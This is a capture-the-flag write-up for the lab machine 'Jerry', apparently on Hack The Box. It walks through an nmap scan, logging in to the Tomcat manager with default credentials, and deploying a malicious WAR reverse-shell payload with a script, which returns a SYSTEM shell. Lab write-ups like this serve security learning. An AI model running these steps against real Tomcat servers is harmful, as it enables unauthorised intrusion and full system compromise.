Jerry
Jerry
Recon
Port Discovery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
sudo nmap -PN -sC -sV -oN jerry 10.10.10.95
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-26 14:39 PKT
Nmap scan report for 10.10.10.95
Host is up (0.10s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.67 seconds

We only discover an http exposed interface.
On visiting 10.10.10.95:8080 we discover successful installation of tomcat.
The manager app button seems interesting, on clicking it we are presented with a login. On trying creds admin:admin it leads us to a 403 page. On that page they show an example of how to setup the config for creds. The example creds are tomcat:s3cret we try that and we can successfully access the manager.
Foothold
We can deploay a WAR file from the tomcat manager. We could craft a malicious WAR file and deploy a reverse shell.
We execute the script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
./script.sh 10.10.16.13 1234 10.10.10.95 8080 tomcat s3cret revshell
[>] Created By : thewhiteh4t
[>] Version : 1.0.0
[+] LHOST : 10.10.16.13
[+] LPORT : 1234
[+] RHOST : 10.10.10.95
[+] RPORT : 8080
[+] Username : tomcat
[+] Password : s3cret
[+] Reverse Shell Filename : revshell
[+] Payload : java/jsp_shell_reverse_tcp
[!] Checking Dependencies...
[!] Testing Tomcat Manager Text API Access...
[+] Login Successful!
[+] Generating WAR Reverse Shell...
Payload size: 1097 bytes
Final size of war file: 1097 bytes
[!] Uploading WAR File...
OK - Deployed application at context path /revshell
[!] Triggering Reverse Shell...
[+] Starting Listener...
listening on [any] 1234 ...
connect to [10.10.16.13] from jerry.htb [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Privilege Escalation
We already are the top most privilege:
1
2
C:\Users\Administrator\Desktop\flags>whoami
nt authority\system
We can find the flag here:
1
2
3
4
5
6
7
8
9
10
11
12
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,419,564,544 bytes free
This post is licensed under CC BY 4.0 by the author.